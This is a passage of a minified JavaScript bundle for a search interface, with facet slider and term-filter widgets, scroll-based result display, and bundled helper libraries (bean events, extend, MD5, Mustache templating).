noUi-pips-horizontal"),this.slider.appendChild(h),l=[],i=b=0,j=6.25;b<=100;i=b+=j)e=0===i||50===i||100===i?"large":"normal",g=document.createElement("div"),g.setAttribute("class","noUi-marker noUi-marker-horizontal noUi-marker-"+e),g.setAttribute("style","left: "+i+"%;"),h.appendChild(g),0===i||50===i||100===i?(n=document.createElement("div"),n.setAttribute("class","noUi-value noUi-value-horizontal noUi-value-large"),n.setAttribute("data-position",i),n.innerHTML=null!=a?a[i+""]:"",l.push(h.appendChild(n))):l.push(void 0);return l}for(k=h.querySelectorAll("div[data-position]"),m=[],c=0,d=k.length;c<d;c++)f=k[c],m.push(f.innerHTML=null!=a?a[f.getAttribute("data-position")]:"");return m},b.prototype.render=function(a){var b,c,d,f,g,h,i,j;return a.facets&&a.facets[this.name]?a.facets[this.name].range||this.raiseError("RangeFacet: "+this.name+" facet is not a range facet"):this.raiseError("RangeFacet: "+this.name+" facet is not configured"),h=this,a.total>0&&null==a.facets[this.name].range.buckets[0].stats.max||a.facets[this.name].range.buckets[0].stats.max===a.facets[this.name].range.buckets[0].stats.min?(this.slider=null,this.element.empty()):a.total>0&&(c=a.facets[this.name].range.buckets[0].stats.min||0,this.parseNumber=Number(c)&&c%1===0?parseInt:parseFloat,g=[this.parseNumber(a.facets[this.name].range.buckets[0].stats.min||0,10),this.parseNumber(a.facets[this.name].range.buckets[0].stats.max||0,10)],d={start:g,range:{min:g[0],max:g[1]},connect:!0,tooltips:!0,format:{to:function(a){var b;return null!=a?(b=h.format(a),h.values[b]=h.parseNumber(a),b):""},from:function(a){return a}}},a&&a.filter&&a.filter.range&&a.filter.range[this.name]&&(i=[this.parseNumber(a.filter.range[this.name].gte,10),this.parseNumber(a.filter.range[this.name].lte,10)],isNaN(i[0])||(d.start[0]=i[0]),isNaN(i[1])||(d.start[1]=i[1])),b=d.range.min===d.range.max,b&&(f={range:{min:d.range.min,max:d.range.max+1}}),null===this.slider?this._renderSlider(e(!0,{},d,f||{})):this.slider.noUiSlider.updateOptions(e(!0,{},d,f||{})),b?this.slider.setAttribute("disabled",!0):this.slider.removeAttribute("disabled"),null==d.pips&&(b||this.parseNumber!==parseInt?b?this._renderPips():(j={0:d.format.to(d.range.min),50:d.format.to((d.range.min+d.range.max)/2),100:d.format.to(d.range.max)},this._renderPips(j)):(j={0:this.parseNumber(d.format.to(d.range.min)),50:this.parseNumber(d.format.to((d.range.min+d.range.max)/2)),100:this.parseNumber(d.format.to(d.range.max))},this._renderPips(j)))),this.trigger("df:rendered",[a])},b.prototype.renderNext=function(){},b.prototype.clean=function(){return b.__super__.clean.call(this),this.slider=null},b}(c),b.exports=d}).call(this)},{"../display":14,extend:22,nouislider:28}],16:[function(a,b,c){(function(){var c,d,e,f,g=function(a,b){function c(){this.constructor=a}for(var d in b)h.call(b,d)&&(a[d]=b[d]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},h={}.hasOwnProperty;d=a("../display"),f=a("extend"),c=a("../../util/dfdom"),e=function(a){function b(a,c,d){var e;this.name=c,null==d&&(d={}),this.selected={},e=d.template?d.template:'{{#@index}}\n  <hr class="df-separator">\n{{/@index}}\n<div class="df-panel">\n  <a href="#" class="df-panel__title" data-toggle="panel">{{label}}</a>\n  <div class="df-panel__content">\n    <ul>\n      {{#terms}}\n      <li>\n        <a href="#" class="df-facet {{#selected}}df-facet--active{{/selected}}"\n            data-facet="{{name}}" data-value="{{ key }}">\n          {{ key }}\n          <span class="df-facet__count">{{ doc_count }}</span>\n        </a>\n      </li>\n      {{/terms}}\n    </ul>\n  </div>\n</div>',
	b.__super__.constructor.call(this,a,e,d)}return g(b,a),b.prototype.init=function(a){var d;return b.__super__.init.call(this,a),d=this,this.controller.bind("df:search",function(a){return d.selected={}}),this.element.on("click",'a[data-facet="'+this.name+'"]',function(a){var b,e;return a.preventDefault(),e=c(this).data("value"),b=c(this).data("facet"),d.selected[e]?(delete d.selected[e],d.controller.removeFilter(b,e)):(d.selected[e]=!0,d.controller.addFilter(b,e)),d.controller.refresh()}),this.controller.bind("df:results_received",function(a){var b,c,e,f,g;g=null!=a.facets[d.name]?a.facets[d.name].terms.buckets.map(function(a){return a.key}):[],b=d.selected,c=[];for(f in b)e=b[f],e&&!g.indexOf(f)<0?(delete d.selected[f],c.push(d.controller.removeFilter(d.name,f))):c.push(void 0);return c})},b.prototype.render=function(a){var b,c,d,e,g,h,i,j,k;if(a.facets&&a.facets[this.name]?a.facets[this.name].terms.buckets||this.raiseError("TermFacet: "+this.name+" facet is not a terms facet"):this.raiseError("TermFacet: "+this.name+" facet is not configured"),null!=a.filter&&null!=a.filter.terms&&null!=a.filter.terms[this.name])for(g=a.filter.terms[this.name],c=0,e=g.length;c<e;c++)i=g[c],this.selected[i]=!0;if(a.results){h=a.facets[this.name].terms.buckets;for(d in h)k=h[d],k.index=d,k.name=this.name,this.selected[k.key]?k.selected=1:k.selected=0;j=Object.keys(this.selected).length,b=f(!0,{any_selected:j>0,total_selected:j,name:this.name,terms:a.facets[this.name].terms.buckets},this.extraContext||{}),this.addHelpers(b),this.element.html(this.mustache.render(this.template,b))}else this.element.html("");return this.trigger("df:rendered",[a])},b.prototype.renderNext=function(){},b}(d),b.exports=e}).call(this)},{"../../util/dfdom":5,"../display":14,extend:22}],17:[function(a,b,c){(function(){var c,d,e,f,g=function(a,b){function c(){this.constructor=a}for(var d in b)h.call(b,d)&&(a[d]=b[d]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},h={}.hasOwnProperty;f=a("extend"),d=a("../widget"),e=a("../util/dftypewatch"),c=function(a){function b(a,c){this.options=null!=c?c:{},b.__super__.constructor.call(this,a),this.typingTimeout=this.options.typingTimeout||1e3,this.eventsBound=!1}return g(b,a),b.prototype.init=function(a){var b,c,d;if(this.controller?this.controller.push(a):this.controller=[a],d=this,!this.eventsBound)return c=f(!0,{callback:function(){var a;return a=d.element.val(),d.controller.forEach(function(b){return b.reset(),b.search.call(b,a)})},wait:43,captureLength:3},this.options),e(this.element,c),b=this.controller[0],b.bind("df:results_received",function(a){return setTimeout(function(){if(b.status.params.query_counter===a.query_counter&&1===b.status.currentPage)return d.trigger("df:typing_stopped",[b.status.params.query])},d.typingTimeout)}),this.eventsBound=!0},b}(d),b.exports=c}).call(this)},{"../util/dftypewatch":7,"../widget":13,extend:22}],18:[function(a,b,c){(function(){var c,d,e=function(a,b){function c(){this.constructor=a}for(var d in b)f.call(b,d)&&(a[d]=b[d]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},f={}.hasOwnProperty;c=a("../display"),d=function(a){function b(a,c){var d;null==c&&(c={}),d=c.template?c.template:"<ul>\n  {{#results}}\n    <li>\n      <b>{{title}}</b>: {{description}}\n    </li>\n  {{/results}}\n</ul>",b.__super__.constructor.call(this,a,d,c)}return e(b,a),b}(c),b.exports=d}).call(this)},{"../display":14}],19:[function(a,b,c){(function(){var c,d,e=function(a,b){function c(){this.constructor=a}for(var d in b)f.call(b,d)&&(a[d]=b[d]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},f={}.hasOwnProperty;c=a("../scrolldisplay"),d=function(a){function b(a,c){var d;null==c&&(c={}),d=c.template?c.template:"<ul>\n  {{#results}}\n    <li>\n      <b>{{title}}</b>: {{description}}\n    </li>\n  {{/results}}\n</ul>",b.__super__.constructor.call(this,a,d,c)}return e(b,a),b}(c),b.exports=d}).call(this)},{"../scrolldisplay":20}],20:[function(a,b,c){(function(){var c,d,e,f,g,h=function(a,b){function c(){this.constructor=a}for(var d in b)i.call(b,d)&&(a[d]=b[d]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},i={}.hasOwnProperty;d=a("./display"),f=a("../util/dfscroll"),g=a("extend"),c=a("../util/dfdom"),e=function(a){function b(a,d,e){var h,i;i=this,b.__super__.constructor.call(this,a,d,e),h=g(!0,{callback:function(){if(null!=i.controller&&!i.pageRequested)return i.pageRequested=!0,setTimeout(function(){return i.pageRequested=!1},5e3),i.controller.nextPage.call(i.controller)}},null!=e.scrollOffset?{scrollOffset:e.scrollOffset}:{}),e.windowScroll?(this.elementWrapper=c(document.body),f(h)):(this.element.children().length()||this.element.append(document.createElement("div")),this.elementWrapper=this.element,this.element=this.element.children().first(),e.container&&("string"==typeof e.container?this.element=c(e.container):this.element=e.container),f(this.elementWrapper,h))}return h(b,a),b.prototype.init=function(a){var c;return b.__super__.init.call(this,a),c=this,this.controller.bind("df:search df:refresh",function(a){return c.elementWrapper.scrollTop(0)})},b.prototype.renderNext=function(a){var b;return this.pageRequested=!1,b=g(!0,a,this.extraContext||{}),b.is_first=!1,b.is_last=this.controller.status.lastPageReached,this.addHelpers(b),this.element.append(this.mustache.render(this.template,b)),this.trigger("df:rendered",[a])},b}(d),b.exports=e}).call(this)},{"../util/dfdom":5,"../util/dfscroll":6,"./display":14,extend:22}],21:[function(b,c,d){!function(b,d,e){"undefined"!=typeof c&&c.exports?c.exports=e():"function"==typeof a&&a.amd?a(e):d[b]=e()}("bean",this,function(a,b){a=a||"bean",b=b||this;var c,d=window,e=b[a],f=/[^\.]*(?=\..*)\.|.*/,g=/\..*/,h="addEventListener",i="removeEventListener",j=document||{},k=j.documentElement||{},l=k[h],m=l?h:"attachEvent",n={},o=Array.prototype.slice,p=function(a,b){return a.split(b||" ")},q=function(a){return"string"==typeof a},r=function(a){return"function"==typeof a},s="click dblclick mouseup mousedown contextmenu mousewheel mousemultiwheel DOMMouseScroll mouseover mouseout mousemove selectstart selectend keydown keypress keyup orientationchange focus blur change reset select submit load unload beforeunload resize move DOMContentLoaded readystatechange message error abort scroll ",t="show input invalid touchstart touchmove touchend touchcancel gesturestart gesturechange gestureend textinput readystatechange pageshow pagehide popstate hashchange offline online afterprint beforeprint dragstart dragenter dragover dragleave drag drop dragend loadstart progress suspend emptied stalled loadmetadata loadeddata canplay canplaythrough playing waiting seeking seeked ended durationchange timeupdate play pause ratechange volumechange cuechange checking noupdate downloading cached updateready obsolete ",u=function(a,b,c){for(c=0;c<b.length;c++)b[c]&&(a[b[c]]=1);return a}({},p(s+(l?t:""))),v=function(){var a="compareDocumentPosition"in k?function(a,b){return b.compareDocumentPosition&&16===(16&b.compareDocumentPosition(a))}:"contains"in k?function(a,b){return b=9===b.nodeType||b===window?k:b,b!==a&&b.contains(a)}:function(a,b){for(;a=a.parentNode;)if(a===b)return 1;return 0},b=function(b){var c=b.relatedTarget;return c?c!==this&&"xul"!==c.prefix&&!/document/.test(this.toString())&&!a(c,this):null==c};return{mouseenter:{base:"mouseover",condition:b},mouseleave:{base:"mouseout",condition:b},mousewheel:{base:/Firefox/.test(navigator.userAgent)?"DOMMouseScroll":"mousewheel"}}}(),w=function(){var a=p("altKey attrChange attrName bubbles cancelable ctrlKey currentTarget detail eventPhase getModifierState isTrusted metaKey relatedNode relatedTarget shiftKey srcElement target timeStamp type view which propertyName"),b=a.concat(p("button buttons clientX clientY dataTransfer fromElement offsetX offsetY pageX pageY screenX screenY toElement")),c=b.concat(p("wheelDelta wheelDeltaX wheelDeltaY wheelDeltaZ axis")),e=a.concat(p("char charCode key keyCode keyIdentifier keyLocation location")),f=a.concat(p("data")),g=a.concat(p("touches targetTouches changedTouches scale rotation")),h=a.concat(p("data origin source")),i=a.concat(p("state")),l=/over|out/,m=[{reg:/key/i,fix:function(a,b){return b.keyCode=a.keyCode||a.which,e}},{reg:/click|mouse(?!(.*wheel|scroll))|menu|drag|drop/i,fix:function(a,c,d){return c.rightClick=3===a.which||2===a.button,c.pos={x:0,y:0},a.pageX||a.pageY?(c.clientX=a.pageX,c.clientY=a.pageY):(a.clientX||a.clientY)&&(c.clientX=a.clientX+j.body.scrollLeft+k.scrollLeft,c.clientY=a.clientY+j.body.scrollTop+k.scrollTop),l.test(d)&&(c.relatedTarget=a.relatedTarget||a[("mouseover"==d?"from":"to")+"Element"]),b}},{reg:/mouse.*(wheel|scroll)/i,fix:function(){return c}},{reg:/^text/i,fix:function(){return f}},{reg:/^touch|^gesture/i,fix:function(){return g}},{reg:/^message$/i,fix:function(){return h}},{reg:/^popstate$/i,fix:function(){return i}},{reg:/.*/,fix:function(){return a}}],n={},o=function(a,b,c){if(arguments.length&&(a=a||((b.ownerDocument||b.document||b).parentWindow||d).event,this.originalEvent=a,this.isNative=c,this.isBean=!0,a)){var e,f,g,h,i,j=a.type,k=a.target||a.srcElement;if(this.target=k&&3===k.nodeType?k.parentNode:k,c){if(i=n[j],!i)for(e=0,f=m.length;e<f;e++)if(m[e].reg.test(j)){n[j]=i=m[e].fix;break}for(h=i(a,this,j),e=h.length;e--;)!((g=h[e])in this)&&g in a&&(this[g]=a[g])}}};return o.prototype.preventDefault=function(){this.originalEvent.preventDefault?this.originalEvent.preventDefault():this.originalEvent.returnValue=!1},o.prototype.stopPropagation=function(){this.originalEvent.stopPropagation?this.originalEvent.stopPropagation():this.originalEvent.cancelBubble=!0},o.prototype.stop=function(){this.preventDefault(),this.stopPropagation(),this.stopped=!0},o.prototype.stopImmediatePropagation=function(){this.originalEvent.stopImmediatePropagation&&this.originalEvent.stopImmediatePropagation(),this.isImmediatePropagationStopped=function(){return!0}},o.prototype.isImmediatePropagationStopped=function(){return this.originalEvent.isImmediatePropagationStopped&&this.originalEvent.isImmediatePropagationStopped()},o.prototype.clone=function(a){var b=new o(this,this.element,this.isNative);return b.currentTarget=a,b},o}(),x=function(a,b){return l||b||a!==j&&a!==d?a:k},y=function(){var a=function(a,b,c,d){var e=function(c,e){return b.apply(a,d?o.call(e,c?0:1).concat(d):e)},f=function(c,d){return b.__beanDel?b.__beanDel.ft(c.target,a):d},g=c?function(a){var b=f(a,this);if(c.apply(b,arguments))return a&&(a.currentTarget=b),e(a,arguments)}:function(a){return b.__beanDel&&(a=a.clone(f(a))),e(a,arguments)};return g.__beanDel=b.__beanDel,g},b=function(b,c,d,e,f,g,h){var i,j=v[c];"unload"==c&&(d=D(E,b,c,d,e)),j&&(j.condition&&(d=a(b,d,j.condition,g)),c=j.base||c),this.isNative=i=u[c]&&!!b[m],this.customType=!l&&!i&&c,this.element=b,this.type=c,this.original=e,this.namespaces=f,this.eventType=l||i?c:"propertychange",this.target=x(b,i),this[m]=!!this.target[m],this.root=h,this.handler=a(b,d,null,g)};return b.prototype.inNamespaces=function(a){var b,c,d=0;if(!a)return!0;if(!this.namespaces)return!1;for(b=a.length;b--;)for(c=this.namespaces.length;c--;)a[b]==this.namespaces[c]&&d++;return a.length===d},b.prototype.matches=function(a,b,c){return!(this.element!==a||b&&this.original!==b||c&&this.handler!==c)},b}(),z=function(){var a={},b=function(c,d,e,f,g,h){var i=g?"r":"$";if(d&&"*"!=d){var j,k=0,l=a[i+d],m="*"==c;if(!l)return;for(j=l.length;k<j;k++)if((m||l[k].matches(c,e,f))&&!h(l[k],l,k,d))return}else for(var n in a)n.charAt(0)==i&&b(c,n.substr(1),e,f,g,h)},c=function(b,c,d,e){var f,g=a[(e?"r":"$")+c];if(g)for(f=g.length;f--;)if(!g[f].root&&g[f].matches(b,d,null))return!0;return!1},d=function(a,c,d,e){var f=[];return b(a,c,d,null,e,function(a){return f.push(a)}),f},e=function(b){var c=!b.root&&!this.has(b.element,b.type,null,!1),d=(b.root?"r":"$")+b.type;return(a[d]||(a[d]=[])).push(b),c},f=function(c){b(c.element,c.type,null,c.handler,c.root,function(b,c,d){return c.splice(d,1),b.removed=!0,0===c.length&&delete a[(b.root?"r":"$")+b.type],!1})},g=function(){var b,c=[];for(b in a)"$"==b.charAt(0)&&(c=c.concat(a[b]));return c};return{has:c,get:d,put:e,del:f,entries:g}}(),A=function(a){c=arguments.length?a:j.querySelectorAll?function(a,b){return b.querySelectorAll(a)}:function(){throw new Error("Bean: No selector engine installed")}},B=function(a,b){if(l||!b||!a||a.propertyName=="_on"+b){var c=z.get(this,b||a.type,null,!1),d=c.length,e=0;for(a=new w(a,this,!0),b&&(a.type=b);e<d&&!a.isImmediatePropagationStopped();e++)c[e].removed||c[e].handler.call(this,a)}},C=l?function(a,b,c){a[c?h:i](b,B,!1)}:function(a,b,c,d){var e;c?(z.put(e=new y(a,d||b,function(b){B.call(a,b,d)},B,null,null,!0)),d&&null==a["_on"+d]&&(a["_on"+d]=0),e.target.attachEvent("on"+e.eventType,e.handler)):(e=z.get(a,d||b,B,!0)[0],e&&(e.target.detachEvent("on"+e.eventType,e.handler),z.del(e)))},D=function(a,b,c,d,e){return function(){d.apply(this,arguments),a(b,c,e)}},E=function(a,b,c,d){var e,f,h=b&&b.replace(g,""),i=z.get(a,h,null,!1),j={};for(e=0,f=i.length;e<f;e++)c&&i[e].original!==c||!i[e].inNamespaces(d)||(z.del(i[e]),!j[i[e].eventType]&&i[e][m]&&(j[i[e].eventType]={t:i[e].eventType,c:i[e].type}));for(e in j)z.has(a,j[e].t,null,!1)||C(a,j[e].t,!1,j[e].c)},F=function(a,b){var d=function(b,d){for(var e,f=q(a)?c(a,d):a;b&&b!==d;b=b.parentNode)for(e=f.length;e--;)if(f[e]===b)return b},e=function(a){var c=d(a.target,this);c&&b.apply(c,arguments)};return e.__beanDel={ft:d,selector:a},e},G=l?function(a,b,c){var e=j.createEvent(a?"HTMLEvents":"UIEvents");e[a?"initEvent":"initUIEvent"](b,!0,!0,d,1),c.dispatchEvent(e)}:function(a,b,c){c=x(c,a),a?c.fireEvent("on"+b,j.createEventObject()):c["_on"+b]++},H=function(a,b,c){var d,e,h,i,j=q(b);if(j&&b.indexOf(" ")>0){for(b=p(b),i=b.length;i--;)H(a,b[i],c);return a}if(e=j&&b.replace(g,""),e&&v[e]&&(e=v[e].base),!b||j)(h=j&&b.replace(f,""))&&(h=p(h,".")),E(a,e,c,h);else if(r(b))E(a,null,b);else for(d in b)b.hasOwnProperty(d)&&H(a,d,b[d]);return a},I=function(a,b,d,e){var h,i,j,k,l,q,s;{if(void 0!==d||"object"!=typeof b){for(r(d)?(l=o.call(arguments,3),e=h=d):(h=e,l=o.call(arguments,4),e=F(d,h,c)),j=p(b),this===n&&(e=D(H,a,b,e,h)),k=j.length;k--;)s=z.put(q=new y(a,j[k].replace(g,""),e,h,p(j[k].replace(f,""),"."),l,!1)),q[m]&&s&&C(a,q.eventType,!0,q.customType);return a}for(i in b)b.hasOwnProperty(i)&&I.call(this,a,i,b[i])}},J=function(a,b,c,d){return I.apply(null,q(c)?[a,c,b,d].concat(arguments.length>3?o.call(arguments,5):[]):o.call(arguments))},K=function(){return I.apply(n,arguments)},L=function(a,b,c){var d,e,h,i,j,k=p(b);for(d=k.length;d--;)if(b=k[d].replace(g,""),(i=k[d].replace(f,""))&&(i=p(i,".")),i||c||!a[m])for(j=z.get(a,b,null,!1),c=[!1].concat(c),e=0,h=j.length;e<h;e++)j[e].inNamespaces(i)&&j[e].handler.apply(a,c);else G(u[b],b,a);return a},M=function(a,b,c){for(var d,e,f=z.get(b,c,null,!1),g=f.length,h=0;h<g;h++)f[h].original&&(d=[a,f[h].type],(e=f[h].handler.__beanDel)&&d.push(e.selector),d.push(f[h].original),I.apply(null,d));return a},N={on:I,add:J,one:K,off:H,remove:H,clone:M,fire:L,Event:w,setSelectorEngine:A,noConflict:function(){return b[a]=e,this}};if(d.attachEvent){var O=function(){var a,b=z.entries();for(a in b)b[a].type&&"unload"!==b[a].type&&H(b[a].element,b[a].type);d.detachEvent("onunload",O),d.CollectGarbage&&d.CollectGarbage()};d.attachEvent("onunload",O)}return A(),N})},{}],22:[function(a,b,c){"use strict";var d=Object.prototype.hasOwnProperty,e=Object.prototype.toString,f=function(a){return"function"==typeof Array.isArray?Array.isArray(a):"[object Array]"===e.call(a)},g=function(a){if(!a||"[object Object]"!==e.call(a))return!1;var b=d.call(a,"constructor"),c=a.constructor&&a.constructor.prototype&&d.call(a.constructor.prototype,"isPrototypeOf");if(a.constructor&&!b&&!c)return!1;var f;for(f in a);return"undefined"==typeof f||d.call(a,f)};b.exports=function a(){var b,c,d,e,h,i,j=arguments[0],k=1,l=arguments.length,m=!1;for("boolean"==typeof j?(m=j,j=arguments[1]||{},k=2):("object"!=typeof j&&"function"!=typeof j||null==j)&&(j={});k<l;++k)if(b=arguments[k],null!=b)for(c in b)d=j[c],e=b[c],j!==e&&(m&&e&&(g(e)||(h=f(e)))?(h?(h=!1,i=d&&f(d)?d:[]):i=d&&g(d)?d:{},j[c]=a(m,i,e)):"undefined"!=typeof e&&(j[c]=e));return j}},{}],23:[function(a,b,c){!function(){var c=a("crypt"),d=a("charenc").utf8,e=a("is-buffer"),f=a("charenc").bin,g=function(a,b){a.constructor==String?a=b&&"binary"===b.encoding?f.stringToBytes(a):d.stringToBytes(a):e(a)?a=Array.prototype.slice.call(a,0):Array.isArray(a)||(a=a.toString());for(var h=c.bytesToWords(a),i=8*a.length,j=1732584193,k=-271733879,l=-1732584194,m=271733878,n=0;n<h.length;n++)h[n]=16711935&(h[n]<<8|h[n]>>>24)|4278255360&(h[n]<<24|h[n]>>>8);h[i>>>5]|=128<<i%32,h[(i+64>>>9<<4)+14]=i;for(var o=g._ff,p=g._gg,q=g._hh,r=g._ii,n=0;n<h.length;n+=16){var s=j,t=k,u=l,v=m;j=o(j,k,l,m,h[n+0],7,-680876936),m=o(m,j,k,l,h[n+1],12,-389564586),l=o(l,m,j,k,h[n+2],17,606105819),k=o(k,l,m,j,h[n+3],22,-1044525330),j=o(j,k,l,m,h[n+4],7,-176418897),m=o(m,j,k,l,h[n+5],12,1200080426),l=o(l,m,j,k,h[n+6],17,-1473231341),k=o(k,l,m,j,h[n+7],22,-45705983),j=o(j,k,l,m,h[n+8],7,1770035416),m=o(m,j,k,l,h[n+9],12,-1958414417),l=o(l,m,j,k,h[n+10],17,-42063),k=o(k,l,m,j,h[n+11],22,-1990404162),j=o(j,k,l,m,h[n+12],7,1804603682),m=o(m,j,k,l,h[n+13],12,-40341101),l=o(l,m,j,k,h[n+14],17,-1502002290),k=o(k,l,m,j,h[n+15],22,1236535329),j=p(j,k,l,m,h[n+1],5,-165796510),m=p(m,j,k,l,h[n+6],9,-1069501632),l=p(l,m,j,k,h[n+11],14,643717713),k=p(k,l,m,j,h[n+0],20,-373897302),j=p(j,k,l,m,h[n+5],5,-701558691),m=p(m,j,k,l,h[n+10],9,38016083),l=p(l,m,j,k,h[n+15],14,-660478335),k=p(k,l,m,j,h[n+4],20,-405537848),j=p(j,k,l,m,h[n+9],5,568446438),m=p(m,j,k,l,h[n+14],9,-1019803690),l=p(l,m,j,k,h[n+3],14,-187363961),k=p(k,l,m,j,h[n+8],20,1163531501),j=p(j,k,l,m,h[n+13],5,-1444681467),m=p(m,j,k,l,h[n+2],9,-51403784),l=p(l,m,j,k,h[n+7],14,1735328473),k=p(k,l,m,j,h[n+12],20,-1926607734),j=q(j,k,l,m,h[n+5],4,-378558),m=q(m,j,k,l,h[n+8],11,-2022574463),l=q(l,m,j,k,h[n+11],16,1839030562),k=q(k,l,m,j,h[n+14],23,-35309556),j=q(j,k,l,m,h[n+1],4,-1530992060),m=q(m,j,k,l,h[n+4],11,1272893353),l=q(l,m,j,k,h[n+7],16,-155497632),k=q(k,l,m,j,h[n+10],23,-1094730640),j=q(j,k,l,m,h[n+13],4,681279174),m=q(m,j,k,l,h[n+0],11,-358537222),l=q(l,m,j,k,h[n+3],16,-722521979),k=q(k,l,m,j,h[n+6],23,76029189),j=q(j,k,l,m,h[n+9],4,-640364487),m=q(m,j,k,l,h[n+12],11,-421815835),l=q(l,m,j,k,h[n+15],16,530742520),k=q(k,l,m,j,h[n+2],23,-995338651),j=r(j,k,l,m,h[n+0],6,-198630844),m=r(m,j,k,l,h[n+7],10,1126891415),l=r(l,m,j,k,h[n+14],15,-1416354905),k=r(k,l,m,j,h[n+5],21,-57434055),j=r(j,k,l,m,h[n+12],6,1700485571),m=r(m,j,k,l,h[n+3],10,-1894986606),l=r(l,m,j,k,h[n+10],15,-1051523),k=r(k,l,m,j,h[n+1],21,-2054922799),j=r(j,k,l,m,h[n+8],6,1873313359),m=r(m,j,k,l,h[n+15],10,-30611744),l=r(l,m,j,k,h[n+6],15,-1560198380),k=r(k,l,m,j,h[n+13],21,1309151649),j=r(j,k,l,m,h[n+4],6,-145523070),m=r(m,j,k,l,h[n+11],10,-1120210379),l=r(l,m,j,k,h[n+2],15,718787259),k=r(k,l,m,j,h[n+9],21,-343485551),j=j+s>>>0,k=k+t>>>0,l=l+u>>>0,m=m+v>>>0}return c.endian([j,k,l,m])};g._ff=function(a,b,c,d,e,f,g){var h=a+(b&c|~b&d)+(e>>>0)+g;return(h<<f|h>>>32-f)+b},g._gg=function(a,b,c,d,e,f,g){var h=a+(b&d|c&~d)+(e>>>0)+g;return(h<<f|h>>>32-f)+b},g._hh=function(a,b,c,d,e,f,g){var h=a+(b^c^d)+(e>>>0)+g;return(h<<f|h>>>32-f)+b},g._ii=function(a,b,c,d,e,f,g){var h=a+(c^(b|~d))+(e>>>0)+g;return(h<<f|h>>>32-f)+b},g._blocksize=16,g._digestsize=16,b.exports=function(a,b){if(void 0===a||null===a)throw new Error("Illegal argument "+a);var d=c.wordsToBytes(g(a,b));return b&&b.asBytes?d:b&&b.asString?f.bytesToString(d):c.bytesToHex(d)}}()},{charenc:24,crypt:25,"is-buffer":26}],24:[function(a,b,c){var d={utf8:{stringToBytes:function(a){return d.bin.stringToBytes(unescape(encodeURIComponent(a)))},bytesToString:function(a){return decodeURIComponent(escape(d.bin.bytesToString(a)))}},bin:{stringToBytes:function(a){for(var b=[],c=0;c<a.length;c++)b.push(255&a.charCodeAt(c));return b},bytesToString:function(a){for(var b=[],c=0;c<a.length;c++)b.push(String.fromCharCode(a[c]));return b.join("")}}};b.exports=d},{}],25:[function(a,b,c){!function(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",c={rotl:function(a,b){return a<<b|a>>>32-b},rotr:function(a,b){return a<<32-b|a>>>b},endian:function(a){if(a.constructor==Number)return 16711935&c.rotl(a,8)|4278255360&c.rotl(a,24);for(var b=0;b<a.length;b++)a[b]=c.endian(a[b]);return a},randomBytes:function(a){for(var b=[];a>0;a--)b.push(Math.floor(256*Math.random()));return b},bytesToWords:function(a){for(var b=[],c=0,d=0;c<a.length;c++,d+=8)b[d>>>5]|=a[c]<<24-d%32;return b},wordsToBytes:function(a){for(var b=[],c=0;c<32*a.length;c+=8)b.push(a[c>>>5]>>>24-c%32&255);return b},bytesToHex:function(a){for(var b=[],c=0;c<a.length;c++)b.push((a[c]>>>4).toString(16)),b.push((15&a[c]).toString(16));return b.join("")},hexToBytes:function(a){for(var b=[],c=0;c<a.length;c+=2)b.push(parseInt(a.substr(c,2),16));return b},bytesToBase64:function(b){for(var c=[],d=0;d<b.length;d+=3)for(var e=b[d]<<16|b[d+1]<<8|b[d+2],f=0;f<4;f++)8*d+6*f<=8*b.length?c.push(a.charAt(e>>>6*(3-f)&63)):c.push("=");return c.join("")},base64ToBytes:function(b){b=b.replace(/[^A-Z0-9+\/]/gi,"");for(var c=[],d=0,e=0;d<b.length;e=++d%4)0!=e&&c.push((a.indexOf(b.charAt(d-1))&Math.pow(2,-2*e+8)-1)<<2*e|a.indexOf(b.charAt(d))>>>6-2*e);return c}};b.exports=c}()},{}],26:[function(a,b,c){function d(a){return!!a.constructor&&"function"==typeof a.constructor.isBuffer&&a.constructor.isBuffer(a)}function e(a){return"function"==typeof a.readFloatLE&&"function"==typeof a.slice&&d(a.slice(0,0))}b.exports=function(a){return null!=a&&(d(a)||e(a)||!!a._isBuffer)}},{}],27:[function(b,c,d){!function(b,c){"object"==typeof d&&d&&"string"!=typeof d.nodeName?c(d):"function"==typeof a&&a.amd?a(["exports"],c):(b.Mustache={},c(b.Mustache))}(this,function(a){function b(a){return"function"==typeof a}function c(a){return p(a)?"array":typeof a}function d(a){return a.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}function e(a,b){return null!=a&&"object"==typeof a&&b in a}function f(a,b){return q.call(a,b)}function g(a){return!f(r,a)}function h(a){return String(a).replace(/[&<>"'`=\/]/g,function(a){return s[a]})}function i(b,c){function e(){if(r&&!s)for(;q.length;)delete o[q.pop()];else q=[];r=!1,s=!1}function f(a){if("string"==typeof a&&(a=a.split(u,2)),!p(a)||2!==a.length)throw new Error("Invalid tags: "+a);h=new RegExp(d(a[0])+"\\s*"),i=new RegExp("\\s*"+d(a[1])),m=new RegExp("\\s*"+d("}"+a[1]))}if(!b)return[];var h,i,m,n=[],o=[],q=[],r=!1,s=!1;f(c||a.tags);for(var y,z,A,B,C,D,E=new l(b);!E.eos();){if(y=E.pos,A=E.scanUntil(h))for(var F=0,G=A.length;F<G;++F)B=A.charAt(F),g(B)?q.push(o.length):s=!0,o.push(["text",B,y,y+1]),y+=1,"\n"===B&&e();if(!E.scan(h))break;if(r=!0,z=E.scan(x)||"name",E.scan(t),"="===z?(A=E.scanUntil(v),E.scan(v),E.scanUntil(i)):"{"===z?(A=E.scanUntil(m),E.scan(w),E.scanUntil(i),z="&"):A=E.scanUntil(i),!E.scan(i))throw new Error("Unclosed tag at "+E.pos);if(C=[z,A,y,E.pos],o.push(C),"#"===z||"^"===z)n.push(C);else if("/"===z){if(D=n.pop(),!D)throw new Error('Unopened section "'+A+'" at '+y);if(D[1]!==A)throw new Error('Unclosed section "'+D[1]+'" at '+y)}else"name"===z||"{"===z||"&"===z?s=!0:"="===z&&f(A)}if(D=n.pop())throw new Error('Unclosed section "'+D[1]+'" at '+E.pos);return k(j(o))}function j(a){for(var 